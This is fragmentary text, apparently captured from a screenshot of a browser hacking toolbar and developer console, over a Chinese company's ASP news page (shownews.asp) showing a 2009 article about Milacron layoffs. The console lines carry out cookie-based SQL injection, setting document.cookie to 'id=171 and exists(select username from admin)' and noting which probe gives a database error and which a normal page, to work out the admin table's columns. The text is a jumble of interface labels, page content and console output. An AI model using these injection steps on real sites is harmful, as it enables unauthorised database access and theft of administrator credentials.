 Load URL
http://
/shownews.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
新闻中心
美国机械业巨头米拉克龙裁员130人
·企业新闻
美国机械业巨头米拉克龙裁员130人
·行业新闻
发布者：admin 发布时间：2009-8-24 13:36:27 阅读：2138次
·技术资料
·产品问答
这家总部设于美国俄亥俄州Batavia的塑料机械制造商还在等待资产出售,以帮助其走出破产保护。 米拉克龙
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 控制台 面板内搜索
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
document.cookie="id="+escape("171 and exists(select usernames from admin)");
回显数据库错误
"id=171%20and%20exists%28select%20usernames%20from%20admin%29"
SyntaxError: missing = in const declaration inject.js (第 36
页面正常回显
document.cookie="id="+escape("171 and exists(select username from admin)");
"id=171%20and%20exists%28select%20username%20from%20admin%29"